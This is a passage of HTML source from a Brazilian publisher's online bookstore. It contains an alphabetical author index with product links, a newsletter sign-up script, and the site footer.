href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=164">JÚLIAN FUKS</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=294">JUSSARA FALEK BRAUER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=142">JUTTA RICHTER</a></div> </div>      <h2 id="K">K</h2>      <div class="row" data-anchor="K">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=49">KATIA CANTON</a></div> </div>      <h2 id="L">L</h2>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=206">LAÍS DE CASTRO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=100">LAÍS PIOVESAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=279">LAURA RIDING</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=22">LAURE</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=270">LAUTREAMONT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=202">LEDA CARTUM</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=69">LEDA TENÓRIO DA MOTTA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=80">LEILA V. B. GOUVEIA</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=189">LELITA OLIVEIRA BENOIT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=316">LEONORA CARRINGTON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=139">LEWIS CARROLL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=90">LEYLA PERRONE-MOISÉS</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=326">LIA BAHIA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=208">LOREANA VALENTINI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=179">LUCI COLLIN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=121">LUCIA LEÃO</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=40">LUCIA SANTAELLA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=298">LUCIANA K. P. SALUM</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=354">LUCIANO DE SAMÓSATA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=210">LUCIANO TRIGO</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=335">LÚCIO ANEU SÊNECA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=226">LUIS GUSMÁN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=303">LUIZ ANTÔNIO ARAUJO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=319">LUIZ COSTA LIMA</a></div> </div>      <div class="row" data-anchor="L">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=155">LUIZ GUILHERME PIVA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=334">LUIZ MEYER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=295">LYNN GAMWELL</a></div> </div>      <h2 id="M">M</h2>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=101">MAGDA COLCIONI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=221">MARCEL SCHWOB</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=200">MARCELO COELHO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=300">MÁRCIO PETER DE SOUZA LEITE</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=25">MARCIO SELIGMANN-SILVA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=118">MARCIO SUZUKI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=11">MARCO AURÉLIO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=84">MARCOS SISCAR</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=299">MARIA ESCOLÁSTICA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=194">MARIA LÚCIA DAL FARRA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=256">MARIA LÚCIA VERDI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=102">MARIA THEREZA STRONGOLI</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=153">MARIA VALÉRIA REZENDE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=243">MARIANA IANELLI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=286">MARIO DE SÁ CARNEIRO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=351">MARIO RUBINSKI</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=296">MARK SOLMS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=331">Mark Twain</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=332">MARK TWAIN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=5">MARQUÊS DE SADE</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=353">MARTIN MCDONAGH </a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=323">MATSUO BASHO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=255">MAURÍCIO SEGALL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=281">MAURO MENDES DIAS </a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=199">MAXIMIANO CAMPOS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=96">MAY LORENZO ALCALA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=46">MÉLANIE ROUSTAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=65">MICHEL MAFFESOLI</a></div> </div>      <div class="row" data-anchor="M">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=360">MIGUEL BENASAYAG</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=173">MOACIR AMÂNCIO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=119">MONTESQUIEU</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=291">MYLÉNE BIDAULT </a></div> </div>      <h2 id="N">N</h2>      <div class="row" data-anchor="N">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=57">NÉSTOR GARCÍA CANCLINI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=272">NESTOR PERLONGHER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=222">NÉSTOR PERLONGHER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=175">NUNO RAMOS</a></div> </div>      <h2 id="O">O</h2>      <div class="row" data-anchor="O">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=289">OLIVERIO GIRONDO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=24">OSCAR CESAROTTO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=236">OSCAR WILDE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=310">OSVALDO PELLETIERI</a></div> </div>      <div class="row" data-anchor="O">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=311">OTAVIO FRIAS FILHO</a></div> </div>      <h2 id="P">P</h2>      <div class="row" data-anchor="P">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=290">PATRICE MEYER - BISCH </a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=12">PATRÍCIA MORAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=51">PATRICIO FARÍAS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=274">PAUL CELAN</a></div> </div>      <div class="row" data-anchor="P">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=58">PAUL TOLILA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=7">PAUL VALÉRY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=55">PAULO DE FREITAS COSTA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=177">PAULO LEMINSKI</a></div> </div>      <div class="row" data-anchor="P">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=174">PEDRO MACIEL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=229">PEP D´STAGNI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=111">PERCY BYSSHE SHELLEY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=191">PÉRICLES PRADE</a></div> </div>      <div class="row" data-anchor="P">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=113">PETER PÁL PELBART</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=27">PHILIPPE LACOUE-LABARTHE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=39">PHILIPPE POIRRIER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=78">PHILIPPE WILLEMART</a></div> </div>      <div class="row" data-anchor="P">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=99">PIERRE LEVY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=239">PIERRE LOUŸS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=30">PIERRE MISSAC</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=301">PURIFICACION BARCIA GOMES</a></div> </div>      <h2 id="Q">Q</h2>      <div class="row" data-anchor="Q">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=207">QORPO-SANTO</a></div> </div>      <h2 id="R">R</h2>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=180">R. ROLDAN - ROLDAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=19">RAIMUNDO CARRERO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=322">RAY KURZWEIL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=249">RENDRIK F. FRANCO</a></div> </div>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=282">RENÉ CHAR</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=251">RICARDO CORONA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=130">RICARDO R.TERRA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=190">RITA BUZZAR</a></div> </div>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=72">ROBERT BRESSON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=157">ROBERT BROWNING</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=165">ROBERT LOUIS STEVENSON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=215">ROBERTO ARLT</a></div> </div>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=83">ROBERTO ZULAR</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=181">ROBSON CÔRREA DE ARAÚJO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=21">RODRIGO GARCIA LOPES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=328">RONALDO BRITO</a></div> </div>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=345">ROSALEEN MCDONAGH</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=50">ROSALIND E. KRAUSS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=261">ROSANA PICCOLO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=115">RUBENS RODRIGUES TORRES FILHO</a></div> </div>      <div class="row" data-anchor="R">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=144">RUDOLF ERICH RASPE</a></div> </div>      <h2 id="S">S</h2>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=163">SABINE BUCHNER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=284">SAFO DE LESBOS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=17">SAMUEL BECKETT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=131">SAMUEL JOHNSON</a></div> </div>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=337">Samuel Leon (org.)</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=349">SAÚL SOSNOWSKI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=242">SEBASTIÃO UCHOA LEITE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=338">SERGIO BIZZIO</a></div> </div>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=60">SÉRGIO MEDEIROS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=336">SHEILA LEIRNER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=9">SIDNEY ROCHA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=262">SIDNEY WANDERLEY</a></div> </div>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=95">SIMONE WEIL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=110">SIR PHILIP SIDNEY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=104">SÓFOCLES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=277">SOR JUANA INÉS DE LA CRUZ</a></div> </div>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=352">STACEY GREGG</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=273">STEFAN GEORGE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=315">STENDHAL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=76">SUSANA SCRAMIM</a></div> </div>      <div class="row" data-anchor="S">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=233">SYLVIA MOLLOY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=285">SYLVIA PLATH</a></div> </div>      <h2 id="T">T</h2>      <div class="row" data-anchor="T">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=287">T. S. ELIOT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=37">TATYANA DE AMARAL MAIA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13">TEIXEIRA COELHO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=35">TÉO RUIZ</a></div> </div>      <div class="row" data-anchor="T">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=92">TERESA CRISTÓFANI BARRETO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=209">THIAGO BARBALHO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=137">THIAGO LOPES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=227">THOMAS WOLFE</a></div> </div>      <div class="row" data-anchor="T">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=304">TOM MURPHY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=117">TONI NEGRI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=268">TRISTAN CORBIÈRE</a></div> </div>      <h2 id="V">V</h2>      <div class="row" data-anchor="V">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=33">VÁRIOS AUTORES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=324">VICENTE HUIDOBRO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=63">VICTOR LUCIO P. DE FARIA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=357">VICTOR SEGALEN</a></div> </div>      <div class="row" data-anchor="V">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=219">VILLIERS DE LISLE-ADAM</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=141">VILMA ARÊAS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=232">VIRGILIO PIÑERA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=193">VISCONDE DE TAUNAY</a></div> </div>      <div class="row" data-anchor="V">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=306">VSEVOLOD MEYERHOLD</a></div> </div>      <h2 id="W">W</h2>      <div class="row" data-anchor="W">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=20">WALT WHITMAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=108">WALTER BENJAMIN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=64">WALTER PATER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=162">WASHINGTON IRVING</a></div> </div>      <div class="row" data-anchor="W">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=170">WILHELM BUSCH</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=10">WILLIAM BLAKE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=339">WILLIAM BUTLER YEATS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=305">WILLIAM SHAKESPEARE</a></div> </div>      <div class="row" data-anchor="W">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=211">WILSON ALVES-BEZERRA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=195">WILSON BUENO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=41">WINFRIED NOTH</a></div> </div>      <h2 id="X">X</h2>      <div class="row" data-anchor="X">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=34">XAVIER GREFFE</a></div> </div>      <h2 id="Y">Y</h2>      <div class="row" data-anchor="Y">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=283">YVES BONNEFOY</a></div> </div></div></div>
</div>

<script>
  $(`.anchor`).on('click', function(e) {
    console.log( $(this).attr('href') )

    $('html, body').animate({ scrollTop: $( $(this).attr('href') ).offset().top - 200 }, 2000);

    return false;
  })
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
